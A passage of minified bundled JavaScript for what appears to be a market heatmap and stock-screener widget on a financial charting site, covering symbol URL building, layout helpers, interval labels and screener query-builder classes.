if(null!==this._openSessionId)return void n.logError("Multiple calls to open dialog");this._openSessionId=(0,a.randomHash)()}null!==this._openSessionId?(window.dispatchEvent(new CustomEvent(e,{bubbles:!0,detail:{dialogSessionId:this._openSessionId}})),"dialog-close"===e&&(this._openSessionId=null)):n.logError("Empty open dialog session id")}}},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>a});var r=o(337250);class a{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new a),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,r.isFeaturesetEnabled)("embed_resizer_overrides")&&a.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{makeSymbolPageUrl:()=>S,makeTemplateSymbolUrl:()=>p});var r=o(898918),a=o(711279),n=o(733106),s=o(889267),i=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&c(t.shortName),o=t.proName&&c(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e){return(0,s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function d(e,t){const o=encodeURIComponent(t.shortName||""),r=encodeURIComponent(t.exchange||""),a=encodeURIComponent(t.proName||""),n=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",r).replace("{tvsymbol}",o).replace("{tvprosymbol}",a).replace("{tvroot}",n)}function h(e,t=""){const o=u(e),{type:r,typespecs:a,shortName:n,proName:s,exchange:l,root:c}=o;return void 0===n&&void 0===s?(console.warn("Params missed"),"/"):r||a?"commodity"===r&&a&&a.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!a||"futures"!==r||a.includes("continuous")&&n?.endsWith("1!")||a.includes("exchange-continuous")?l&&("forex"===r||a&&(0,i.hasCryptoTypespec)(a))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function p(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let r="tvprosymbol";void 0===t.proName&&(r="tvsymbol"),o=`${e}?tvwidgetsymbol={${r}}`}const r=d(o,u(l(t)));if(!(0,n.isSafeUrl)(r))throw new Error(`The symbol URL ${r} is not allowed.`);return r}function m(e,t,o,n){const s=(window.locale_domains?(0,
a.determineBaseUrl)(window.locale_domains,n):window.location.origin)+d(e,u(l(t)));return o?(0,r.addUtmToUrl)(s,o):s}function S(e,t,o,r){const a=l(e);return m(h(a,r),a,t,o)}},280284:(e,t,o)=>{"use strict";o.d(t,{isDesktopBreakpoint:()=>a});const r={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560};function a(e){return e>=r["media-mf-desktop-medium"]}},483474:(e,t,o)=>{"use strict";o.d(t,{getFontStyle:()=>a,setFontStyle:()=>n});const r='-apple-system, BlinkMacSystemFont, "Trebuchet MS", Roboto, Ubuntu, sans-serif';function a(e,t="normal"){return`${t} ${e}px ${r}`}function n(e,t){e.font=t}},606069:(e,t,o)=>{"use strict";function r(e,t){return e/t}function a(e,t){return e*t}function n(e,t){return e.map((e=>a(e,t)))}function s(e,t,o,r){return[e+o/2,t+r/2]}function i(e,t,o,r){return e*t*o*r}function l(e,t){const[o,r,a,n]=e,[s,i,l,c]=t;return o>=s&&r>=i&&o+a<=s+l&&r+n<=i+c}function c(e,t,o,r,n,s=0){const{x:i,y:l,width:c,height:u}=e,[d,h]=o,[p,m]=t;return(i-d+c+s)*n>=0&&(l+u-h+s)*n>=0&&(i-d)*n<=a(p+s,r)&&(l-h)*n<=a(m+s,r)}function u(e,t,o,r,n,s=0){const[i,l]=e,[c,u]=o,[d,h]=t;return(i-c+s)*n>=0&&(l-u+s)*n>=0&&(i-c)*n<=a(d+s,r)&&(l-u)*n<=a(h+s,r)}function d(e,t){const{x:o,y:r,width:a,height:n}=e;let[s,i,l,c]=[o,r,o+a,r+n];return t&&([s,i,l,c]=[s,i,l,c].map(t)),{x0:s,y0:i,x1:l,y1:c}}function h(e,t,o){const r=e>=o.x0&&e<=o.x1,a=t>=o.y0&&t<=o.y1;return r&&a}function p(e,t=1,o=1){const r=t*o;let{x:a,y:n,width:s,height:i}=e;[a,n,s,i]=[a*r,n*r,s*r,i*r];const[l,c,u,d]=[Math.round(a),Math.round(n),Math.round(s),Math.round(i)];return[l,c,u+(Math.round(a+s)-l-u),d+(Math.round(n+i)-c-d)]}o.d(t,{arrayToPixelRatio:()=>n,getMultiplyCoefficient:()=>r,getPixelPerfectRectCoords:()=>p,getRectArea:()=>i,getRectangleCenter:()=>s,isInsideCoords:()=>h,isPointInsideFrame:()=>u,isRectInsideFrame:()=>c,isRectangleInsideRectangle:()=>l,sizeCoordsToAbs:()=>d,toPixelRatio:()=>a})},420618:(e,t,o)=>{"use strict";o.d(t,{AUTO_REFRESH_TIMEOUT:()=>m,backgroundColorBlack:()=>i,backgroundColorLight:()=>l,defaultLogoRenderSize:()=>E,frameOverflow:()=>b,getArrowIconSize:()=>y,getAvailableTextWidth:()=>x,getFontSize:()=>L,getGroupPaddingRight:()=>C,getGroupTitleColor:()=>g,getGroupTitleFontSize:()=>P,getGroupTitleIconMarginLeft:()=>I,getGroupTitleMarginLeft:()=>k,getGroupTitleMarginTop:()=>R,getGroupTitleTextProps:()=>w,getLogoSize:()=>O,groupBorderRadius:()=>_,groupHoverColor:()=>c,iconPlaceHolderColor:()=>u,setTextRenderingMode:()=>S});var r=o(790188),a=o(61499),n=o(606069),s=o(280284);const i=r.colorsPalette["color-black"],l=r.colorsPalette["color-white"],c=r.colorsPalette["color-tv-blue-400"],u=r.colorsPalette["color-cold-gray-200"],d=r.colorsPalette["color-cold-gray-900"],h=r.colorsPalette["color-cold-gray-200"],p="optimizeLegibility",m=6e4;function S(e,t=p){e.style.textRendering=t}function g(e){return e===a.StdTheme.Light?d:h}
const _=4,E=128,A=10,v=8,T=5,f=5,M=-4,D=-2,b=20;function y(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(A,t):(0,n.toPixelRatio)(v,t)}function I(e){return(0,n.toPixelRatio)(T,e)}function C(e,t){return y(e,t)+k(t)}function k(e){return(0,n.toPixelRatio)(f,e)}function R(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(M,t):(0,n.toPixelRatio)(D,t)}function P(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(14,t):(0,n.toPixelRatio)(12,t)}function w(e,t,o,r,a="white",n="normal"){const[s,i]=o;return{marginBottom:0,type:"text",text:e,xCenter:s,yCenter:i,fontSize:t,width:r,color:a,weight:n}}function O(e,t,o){return o*(0,n.getMultiplyCoefficient)(e,t)}function L(e,t,o){return o*(0,n.getMultiplyCoefficient)(e,t)}function x(e,t){return Math.floor(e-(t.left+t.right))}},527550:(e,t,o)=>{"use strict";o.d(t,{MarketHeatmap:()=>jh});var r=o(50959),a=o(632227),n=o(88790),s=o(536794),i=o(650151);function l(e){const{Context:t,children:o}=e;return r.createElement(t.Consumer,null,(e=>o((0,i.ensureNotNull)(e))))}const c=new class{constructor(){this._storage=new Map}setAsOpened(e,t){this._storage.set(e,t)}setAsClosed(e){this._storage.delete(e)}isOpened(e){return this._storage.has(e)}getDialogPayload(e){return this._storage.get(e)}};var u=o(62526);const d="heatmapDatasetDialogSearch";function h(e){const{toggleIsFullscreen:t,children:o}=e;return(0,r.useEffect)((()=>{const e=e=>{c.isOpened(d)||"Escape"===e.code&&t()};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}}),[t]),r.createElement(u.PopupDialog,{isOpened:!0,fullscreen:!0,rounded:!1},o)}function p(e){return(0,i.ensureNotNull)((0,r.useContext)(e))}var m=o(631078),S=o(331633);function g(){return(0,m.useWatchedValueReadonly)({watchedValue:S.watchedTheme})}var _,E=o(680574),A=o(799627),v=o(98078);!function(e){e.NoGroup="no_group",e.Sector="sector",e.Country="country",e.AssetClass="asset_class"}(_||(_={}));const T={groupKey:_.NoGroup,value:null,translatedValue:null};function f(e){return void 0!==e&&e.groupKey!==_.NoGroup}var M=o(444372),D=(o(7742),o(150335));const b={0:()=>M.t(null,{context:"interval_short"},o(438048)),1:()=>M.t(null,{context:"interval_short"},o(38691)),2:()=>M.t(null,{context:"interval_short"},o(307408)),3:()=>M.t(null,{context:"interval_short"},o(977995)),4:()=>M.t(null,{context:"interval_short"},o(710978)),5:()=>M.t(null,{context:"interval_short"},o(56139))},y=", %";function I(e){return(0,D.isNumber)(e)&&e>0}function C(e,t){return{interval:I(t)?`${t}${b[e]()}`:b[e]()}}const k=e=>M.t(null,{plural:"{str} minutes",count:e,replace:{str:`${e}`}},o(805926)),R=e=>M.t(null,{plural:"{str} hours",count:e,replace:{str:`${e}`}},o(664963)),P=e=>M.t(null,{plural:"{str} days",count:e,replace:{str:`${e}`}},o(862368)),w=e=>M.t(null,{plural:"{str} weeks",count:e,replace:{str:`${e}`}},o(149306)),O=e=>M.t(null,{plural:"{str} months",count:e,replace:{str:`${e}`}},o(520062)),L=e=>M.t(null,{plural:"{str} years",count:e,replace:{str:`${e}`}},o(791549));function x(e,t){const o=t.get(e);return void 0!==o?o():e}
function N(e){return`${e}${M.t(null,{context:"interval_short"},o(768430))}`}function B(e){return`${e}${M.t(null,{context:"interval_short"},o(438048))}`}function F(e){return`${e}${M.t(null,{context:"interval_short"},o(38691))}`}function X(e){return`${e}${M.t(null,{context:"interval_short"},o(307408))}`}function K(e){return`${e}${M.t(null,{context:"interval_short"},o(977995))}`}function G(e){return`${e}${M.t(null,{context:"interval_short"},o(710978))}`}var z;!function(e){e.Min15="Interval15m",e.H1="Interval1H",e.H4="Interval4H",e.H12="Interval12H",e.H24="Interval24H",e.D1="Interval1D",e.W1="Interval1W",e.D10="Interval10D",e.D30="Interval30D",e.D60="Interval60D",e.D90="Interval90D",e.M1="Interval1M",e.M3="Interval3M",e.M6="Interval6M",e.W52="Interval52Weeks",e.YTD="IntervalYTD",e.Y1="Interval1Y",e.Y3="Interval3Y",e.Y5="Interval5Y",e.Y10="Interval10Y",e.All="IntervalAll"}(z||(z={}));z.Min15,z.H1,z.H4,z.H12,z.H24,z.D1,z.W1,z.D10,z.D30,z.D60,z.D90,z.M1,z.M3,z.M6,z.W52,z.YTD,z.Y1,z.Y3,z.Y5,z.Y10,z.All;const U=new Map([[z.Min15,()=>N(15)],[z.H1,()=>B(1)],[z.H4,()=>B(4)],[z.H12,()=>B(12)],[z.H24,()=>B(24)],[z.D1,()=>F(1)],[z.W1,()=>X(1)],[z.W52,()=>X(52)],[z.D10,()=>F(10)],[z.D30,()=>F(30)],[z.D60,()=>F(60)],[z.D90,()=>F(90)],[z.M1,()=>K(1)],[z.M3,()=>K(3)],[z.M6,()=>K(6)],[z.YTD,()=>M.t(null,{context:"interval_short"},o(56139))],[z.Y1,()=>G(1)],[z.Y3,()=>G(3)],[z.Y5,()=>G(5)],[z.Y10,()=>G(10)],[z.All,()=>M.t(null,void 0,o(69454))]]),H=new Map([[z.Min15,()=>k(15)],[z.H1,()=>R(1)],[z.H4,()=>R(4)],[z.H12,()=>R(12)],[z.H24,()=>R(24)],[z.D1,()=>P(1)],[z.W1,()=>w(1)],[z.W52,()=>w(52)],[z.D10,()=>P(10)],[z.D30,()=>P(30)],[z.D60,()=>P(60)],[z.D90,()=>P(90)],[z.M1,()=>O(1)],[z.M3,()=>O(3)],[z.M6,()=>O(6)],[z.YTD,()=>M.t(null,void 0,o(251478))],[z.Y1,()=>L(1)],[z.Y3,()=>L(3)],[z.Y5,()=>L(5)],[z.Y10,()=>L(10)],[z.All,()=>M.t(null,void 0,o(69454))]]);function V(e,t){return x(e,t?H:U)}var W;!function(e){e.Min1="TimeResolution1",e.Min5="TimeResolution5",e.Min15="TimeResolution15",e.Min30="TimeResolution30",e.H="TimeResolution60",e.H2="TimeResolution120",e.H4="TimeResolution240",e.D="TimeResolution1D",e.W="TimeResolution1W",e.M="TimeResolution1M"}(W||(W={}));W.Min1,W.Min5,W.Min15,W.Min30,W.H,W.H2,W.H4,W.D,W.W,W.M;new Map([[W.Min1,()=>N(1)],[W.Min5,()=>N(5)],[W.Min15,()=>N(15)],[W.Min30,()=>N(30)],[W.H,()=>B(1)],[W.H2,()=>B(2)],[W.H4,()=>B(4)],[W.D,()=>F(1)],[W.W,()=>X(1)],[W.M,()=>K(1)]]),new Map([[W.Min1,()=>k(1)],[W.Min5,()=>k(5)],[W.Min15,()=>k(15)],[W.Min30,()=>k(30)],[W.H,()=>R(1)],[W.H2,()=>R(2)],[W.H4,()=>R(4)],[W.D,()=>P(1)],[W.W,()=>w(1)],[W.M,()=>O(1)]]);const Y={[W.Min1]:"1m",[W.Min5]:"5m",[W.Min15]:"15m",[W.Min30]:"30m",[W.H]:"1h",[W.H2]:"2h",[W.H4]:"4h",[W.D]:"1D",[W.W]:"1W",[W.M]:"1M"};function Z(e){return Y[e]}const J={market_cap_basic:()=>M.t(null,void 0,o(239084)),number_of_employees:()=>M.t(null,void 0,o(910201)),earnings_per_share_basic_ttm:()=>M.t(null,void 0,o(986366)),dividend_yield_recent:()=>M.t(null,void 0,o(320531)),price_earnings_ttm:()=>M.t(null,{context:"study"},o(379381)),price_sales_current:()=>M.t(null,{
context:"study"},o(495974)),price_book_fq:()=>M.t(null,{context:"study"},o(215357)),price_book_ratio:()=>M.t(null,void 0,o(673639)),relative_volume_10d_calc:()=>M.t(null,void 0,o(963851)),"close|60":()=>M.t(null,void 0,o(7953)),"close|240":()=>M.t(null,void 0,o(738616)).format(C(0,4)),close:()=>M.t(null,void 0,o(738616)).format(C(1)),"close|1W":()=>M.t(null,void 0,o(738616)).format(C(2)),"close|1M":()=>M.t(null,void 0,o(738616)).format(C(3)),"change|1W":()=>M.t(null,void 0,o(182485)).format(C(2)).concat(y),"change|1M":()=>M.t(null,void 0,o(182485)).format(C(3)).concat(y),"change|60":()=>M.t(null,void 0,o(100407)).format(C(0,1)).concat(y),"change|240":()=>M.t(null,void 0,o(100407)).format(C(0,4)).concat(y),change:()=>M.t(null,void 0,o(100407)).format(C(1)).concat(y),"Perf.W":()=>M.t(null,void 0,o(182485)).format(C(2)).concat(y),"Perf.1M":()=>M.t(null,void 0,o(182485)).format(C(3)).concat(y),"Perf.3M":()=>M.t(null,void 0,o(182485)).format(C(3,3)).concat(y),"Perf.6M":()=>M.t(null,void 0,o(182485)).format(C(3,6)).concat(y),"Perf.Y":()=>M.t(null,void 0,o(182485)).format(C(4)).concat(y),"Perf.YTD":()=>M.t(null,void 0,o(182485)).format(C(5)).concat(y),premarket_close:()=>M.t(null,void 0,o(360312)),postmarket_close:()=>M.t(null,void 0,o(723752)),premarket_change:()=>M.t(null,void 0,o(910602)).concat(y),postmarket_change:()=>M.t(null,void 0,o(959511)).concat(y),gap:()=>M.t(null,void 0,o(151376)).concat(y),market_cap_calc:()=>M.t(null,void 0,o(239084)),circulating_supply:()=>M.t(null,void 0,o(288706)),total_supply:()=>M.t(null,void 0,o(530473)),max_supply:()=>M.t(null,void 0,o(514541)),market_cap_diluted_calc:()=>M.t(null,void 0,o(408385)),"24h_vol_cmc":()=>M.t(null,void 0,o(933945)),tvl:()=>M.t(null,void 0,o(771379)),"24h_vol_to_market_cap":()=>M.t(null,void 0,o(781539)),market_cap_to_tvl:()=>M.t(null,void 0,o(983973)),"24h_vol_change_cmc":()=>M.t(null,void 0,o(295494)),"24h_close_change|5":()=>M.t(null,void 0,o(100407)).format(C(0,24)).concat(y),coupon:()=>M.t(null,void 0,o(332961)),"High.All":()=>M.t(null,void 0,o(176382)),"Low.All":()=>M.t(null,void 0,o(399900)),name:()=>M.t(null,void 0,o(595481)),description:()=>M.t(null,void 0,o(898300)),is_primary:()=>M.t(null,void 0,o(279362)),aum:()=>M.t(null,{context:"assets_under_management"},o(412702)),asset_class:()=>M.t(null,{context:"etf_asset_class"},o(303674)),"nav_total_return.1M":()=>M.t(null,void 0,o(771697)).format(C(3)),"nav_total_return.3M":()=>M.t(null,void 0,o(771697)).format(C(3,3)),"nav_total_return.YTD":()=>M.t(null,void 0,o(771697)).format(C(5)),"nav_total_return.1Y":()=>M.t(null,void 0,o(771697)).format(C(4)),"nav_total_return.3Y":()=>M.t(null,void 0,o(771697)).format(C(4,3)),weight_top_10:()=>M.t(null,{replace:{str:"10"}},o(120389)),weight_top_25:()=>M.t(null,{replace:{str:"25"}},o(120389)),"Volatility.D":()=>M.t(null,void 0,o(221057)).format(C(1)).concat(y),"Volatility.W":()=>M.t(null,void 0,o(221057)).format(C(2)).concat(y),"Volatility.M":()=>M.t(null,void 0,o(221057)).format(C(3)).concat(y),beta_1_year:()=>M.t(null,void 0,o(417265)),
beta_3_year:()=>M.t(null,void 0,o(671421)),beta_5_year:()=>M.t(null,void 0,o(395916)),"aum_perf.1M":()=>`${M.t(null,void 0,o(668974))} ${V(z.M1)}`,"aum_perf.3M":()=>`${M.t(null,void 0,o(668974))} ${V(z.M3)}`,"aum_perf.YTD":()=>`${M.t(null,void 0,o(668974))} ${V(z.YTD)}`,"aum_perf.1Y":()=>`${M.t(null,void 0,o(668974))} ${V(z.Y1)}`,"aum_perf.3Y":()=>`${M.t(null,void 0,o(668974))} ${V(z.Y3)}`,"Value.Traded|60":()=>`${M.t(null,void 0,o(839351))} ${Z(W.H)}`,"Value.Traded|240":()=>`${M.t(null,void 0,o(839351))} ${Z(W.H4)}`,"Value.Traded":()=>`${M.t(null,void 0,o(839351))} ${Z(W.D)}`,"Value.Traded|1W":()=>`${M.t(null,void 0,o(839351))} ${Z(W.W)}`,"Value.Traded|1M":()=>`${M.t(null,void 0,o(839351))} ${Z(W.M)}`,dividends_yield:()=>M.t(null,void 0,o(320531)),volume_change:()=>M.t(null,void 0,o(550714)).format(C(1)).concat(y),"volume|60":()=>M.t(null,void 0,o(173509)).format(C(0,1)),"volume|240":()=>M.t(null,void 0,o(173509)).format(C(0,4)),volume:()=>M.t(null,void 0,o(173509)).format(C(1,1)),"volume|1W":()=>M.t(null,void 0,o(173509)).format(C(2,1)),"volume|1M":()=>M.t(null,void 0,o(173509)).format(C(3,1))},$=["close|60","close|240","close","close|1W","close|1M","premarket_close","postmarket_close"],Q=["price_earnings_ttm","price_sales_current","price_book_fq","price_book_ratio","relative_volume_10d_calc","24h_vol_to_market_cap","beta_1_year","beta_3_year","beta_5_year"],q=["change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change_abs","postmarket_change_abs"],j=["volume|60","volume|240","volume","volume|1W","volume|1M","Value.Traded|60","Value.Traded|240","Value.Traded","Value.Traded|1W","Value.Traded|1M","premarket_volume","postmarket_volume","24h_vol_cmc","tvl"],ee=["change|60","change|240","change","change|1W","change|1M","dividend_yield_recent","premarket_change","postmarket_change","gap","Volatility.D","Volatility.M","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD","24h_vol_change_cmc","24h_close_change|5","aum_perf.1M","aum_perf.3M","aum_perf.YTD","aum_perf.1Y","aum_perf.3Y","dividends_yield","nav_total_return.1M","nav_total_return.3M","nav_total_return.YTD","nav_total_return.1Y","nav_total_return.3Y","weight_top_10","weight_top_25"],te=["change|60","change|240","change","change|1W","change|1M","change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change","postmarket_change","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD"],oe=["market_cap_basic","market_cap_calc","market_cap_diluted_calc","market_cap_to_tvl","aum"];function re(e){return e.find(A.isMenuOption).value}function ae(e){return(0,A.getMenuGroupsFlatItems)(e).find(A.isMenuOption).value}function ne(e,t){return(0,A.createMenuOption)(J[e](),e,t)}function se(e){return(0,A.createMenuOption)(v.DATASETS_TITLES[e](),e)}var ie;!function(e){e.Classic="classic",e.ColorBlind="colorblind",e.Monochrome="monochrome",e.BlueRed="blue-red"}(ie||(ie={}));const le={[ie.Classic]:()=>M.t(null,void 0,o(741050)),[ie.ColorBlind]:()=>M.t(null,void 0,o(194185)),
[ie.Monochrome]:()=>M.t(null,void 0,o(729113)),[ie.BlueRed]:()=>M.t(null,void 0,o(64304))};var ce;!function(e){e.Stock="stock",e.Etf="etf",e.Coin="coin"}(ce||(ce={}));class ue{getDefaultGroupValue(){return re(this.getDatasetsMenuItems())}getDefaultExchanges(){return[]}getDefaultSettings(){return{dataset:this.getDefaultGroupValue(),exchanges:this.getDefaultExchanges(),sizeParameter:re(this.getSizeMenuItemsColumns()),colorParameter:re(this.getColorMenuItems()),groupBy:function(e){const t=e.find(A.isMenuOption);return t?t.value:_.NoGroup}(this.getGroupByMenuItems()),activeGroup:T}}getSizeMenuItemsColumns(){return this.getSizeMenuItems().filter((e=>(0,A.isMenuOption)(e)&&"monoSize"!==e.value))}getSettingsTitleColumns(){return["name","description"]}getSettingsDisplayValueColumns(){return["close|60"]}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const de=()=>M.t(null,void 0,o(757640)),he=()=>M.t(null,void 0,o(928173)),pe=()=>M.t(null,void 0,o(679660)),me={[_.NoGroup]:{groupKeys:[]},[_.Sector]:{groupKeys:["sector"]},[_.Country]:{groupKeys:["country"]},[_.AssetClass]:{groupKeys:["asset_class"]}};function Se(e){const t=e.getSizeMenuItems(),o=e.getColorMenuItems(),r=e.getDatasetsMenuItems(),a=e.getGroupByMenuItems();var n;return{sizeOptions:t,colorOptions:o,datasetOptions:r,groupOptions:a,sizeParameters:ge(e.getSizeMenuItemsColumns()),colorParameters:ge(o),datasetParameters:(n=r,(0,A.getMenuGroupsFlatItems)(n).filter(A.isMenuOption).map((e=>e.value))),groupParameters:ge(a)}}function ge(e){return e.filter(A.isMenuOption).map((e=>e.value))}var _e;!function(e){e.Less="less",e.Greater="greater",e.Equal="equal",e.NotEqual="nequal",e.EqualOrLess="eless",e.EqualOrGreater="egreater",e.InRange="in_range",e.NotInRange="not_in_range",e.Empty="empty",e.NotEmpty="nempty",e.Crosses="crosses",e.CrossesAbove="crosses_above",e.CrossesBelow="crosses_below",e.Match="match",e.NotMatch="nmatch",e.SimpleMatch="smatch",e.Has="has",e.HasNoneOf="has_none_of",e.AbovePercent="above%",e.BelowPercent="below%",e.InRangePercent="in_range%",e.InDayRange="in_day_range",e.InWeekRange="in_week_range",e.InMonthRange="in_month_range"}(_e||(_e={}));class Ee{constructor(){this._filters=new Set}isEmpty(){return 0===this._filters.size}clone(){return(new Ee).setState(this.getState())}getState(){return[...this._filters]}setState(e){return this._rewriteFilterSet(this._filters,e),this}resetState(){return this._filters.clear(),this}addCondition(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._filters.add(e);return this}deleteCondition(e){return this._filters.delete(e),this}_rewriteFilterSet(e,t){e.clear(),t.forEach(e.add,e)}}class Ae{constructor(){this._options={}}setState(e){return this._options=e,this}restrictEod(){return this._options.data_restrictions="PREV_BAR",this}noEodRestriction(){return delete this._options.data_restrictions,this}setLang(e){return this._options.lang=e,this}resetLang(){return delete this._options.lang,this}getState(){return{
...this._options}}resetOptions(){return this._options={},this}isEmpty(){return 0===Object.values(this._options).length}}class ve{constructor(){this._priceConversion={}}setPriceConversion(e){return this._priceConversion=e,this}getState(){return{...void 0!==this._priceConversion.to_symbol?{to_symbol:this._priceConversion.to_symbol}:{},...void 0!==this._priceConversion.to_currency?{to_currency:this._priceConversion.to_currency}:{},...void 0!==this._priceConversion.disabled?{disabled:this._priceConversion.disabled}:{}}}reset(){return this._priceConversion={},this}isEmpty(){return 0===Object.values(this._priceConversion).length}}class Te{constructor(){this._symbols={}}setState(e){return this._symbols=e,this}getState(){const e=this._symbols.query?{query:{...this._symbols.query}}:{},t=this._symbols.tickers?{tickers:[...this._symbols.tickers]}:[],o=this._symbols.groups?{groups:this._symbols.groups.map((e=>({type:e.type,values:[...e.values]})))}:{},r=this._symbols.symbolset?{symbolset:[...this._symbols.symbolset]}:[],a=this._symbols.watchlist?{watchlist:{id:this._symbols.watchlist.id}}:{};return{...e,...t,...o,...r,...void 0===this._symbols.black_list_symbols?{}:{black_list_symbols:this._symbols.black_list_symbols},...a}}setTickers(e){return this._symbols.tickers=e,this}resetTickers(){return this._symbols.tickers=[],this}setTypes(e){return this._symbols={...this._symbols,query:{...this._symbols.query,types:e}},this}resetTypes(){return this._symbols={...this._symbols,query:{...this._symbols.query,types:[]}},this}resetState(){return this._symbols={},this}setGroups(e){return this._symbols.groups=e,this}resetGroups(){return delete this._symbols.groups,this}setSymbolset(e){return this._symbols.symbolset=e,this}resetSymbolset(){return this._symbols.symbolset=[],this}resetWatchlist(){const{watchlist:e,...t}=this._symbols;return this._symbols=t,this}isEmpty(){return 0===Object.values(this._symbols).length}}class fe{constructor(){this._columns=new Set}setState(e){return this._columns.clear(),e.forEach(this._columns.add,this._columns),this}addColumn(e){return this._columns.add(e),this}deleteColumn(e){return this._columns.delete(e),this}getState(){return[...this._columns]}resetState(){return this._columns.clear(),this}isEmpty(){return 0===this._columns.size}}class Me{constructor(){this._range=[]}getState(){return[...this._range]}setState(e){return this._range=e,this}resetState(){return this._range=[],this}isEmpty(){return 0===this._range.length}}class De{constructor(){this._sort={}}setState(e){return this._sort=e,this}getState(){return{...this._sort}}sortBy(e){return this._sort.sortBy=e,this._sort.sortOrder||this.sortDesc(),this}sortAsc(){return this._sort.sortBy&&(this._sort.sortOrder="asc"),this}sortDesc(){return this._sort.sortBy&&(this._sort.sortOrder="desc"),this}resetState(){return this._sort={},this}isEmpty(){return 0===Object.values(this._sort).length}}class be{constructor(){this._filter=void 0}resetFilter(){return this._filter=void 0,this}getState(){return this._filter?JSON.parse(JSON.stringify(this._filter)):void 0}
setState(e){return this._filter=e,this}addFilter2(e){const t=this.getState();if(!t)return this.setState({operator:e.operator,operands:e.operands}),this;const{operator:o,operands:r}=t;return this.setState({operator:o,operands:[...r,...e.operands]}),this}}class ye{constructor(){this._filterCollection=new Ee,this._filterCollectionOR=new Ee,this._columns=new fe,this._ignoreUnknownFields=!1,this._options=new Ae,this._priceConversion=new ve,this._range=new Me,this._sort=new De,this._symbols=new Te,this._markets=[]}getParams(){const e=this.getFilter2(),t=e?{filter2:e}:void 0,o=this.getPreset(),r=o?{preset:o}:void 0;return{columns:this.isColumnsEmpty()?void 0:this.getColumns(),filter:this.isFiltersEmpty()?void 0:this.getFilters(),filterOR:this.isFilterOrEmpty()?void 0:this.getFilterOR(),ignore_unknown_fields:this.getIgnoreUnknownFields(),options:this.isOptionsEmpty()?void 0:this.getOptions(),price_conversion:this.isPriceConversionsEmpty()?void 0:this.getPriceConversion(),range:this.isRangeEmpty()?void 0:this.getRange(),sort:this.isSortEmpty()?void 0:this.getSort(),symbols:this.isSymbolsEmpty()?void 0:this.getSymbols(),markets:this.isMarketsEmpty()?void 0:this.getMarkets(),index_filters:this.getIndexFilters(),...r,...t}}clone(){const e=new ye,t=this.getParams();return e.setParams(t),e}getFiltersCollectionClone(){return this._filterCollection.clone()}setParams(e){const t={columns:()=>this.setColumns(e.columns),filter2:()=>this.setFilter2(e.filter2),filter:()=>this.setFilters(e.filter),filterOR:()=>this.setFilterOR(e.filterOR),ignore_unknown_fields:()=>e.ignore_unknown_fields?this.ignoreUnknownFields():this.doNotIgnoreUnknownFields(),markets:()=>this.setMarkets(e.markets),options:()=>this.setOptions(e.options),price_conversion:()=>this.setPriceConversion(e.price_conversion),range:()=>this.setRange(e.range),sort:()=>this.setSort(e.sort),symbols:()=>this.setSymbols(e.symbols),preset:()=>this.setPreset(e.preset),index_filters:()=>this.setIndexFilters(e.index_filters)};for(const[o,r]of Object.entries(t))e.hasOwnProperty(o)&&void 0!==e[o]&&r();return this}setFilters(e){return this._filterCollection.setState(e),this}addFilter(e){return this._filterCollection.addCondition(e),this}getFilters(){return this._filterCollection.getState()}deleteFilter(e){return this._filterCollection.deleteCondition(e),this}resetFilters(){return this._filterCollection.resetState(),this}isFiltersEmpty(){return this._filterCollection.isEmpty()}setFilterOR(e){return this._filterCollectionOR.setState(e),this}addFilterOR(e){return this._filterCollectionOR.addCondition(e),this}getFilterOR(){return this._filterCollectionOR.getState()}deleteFilterOR(e){return this._filterCollectionOR.deleteCondition(e),this}resetFilterOR(){return this._filterCollectionOR.resetState(),this}isFilterOrEmpty(){return this._filterCollectionOR.isEmpty()}setFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.setState(e),this}addFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.addFilter2(e),this}getFilter2(){
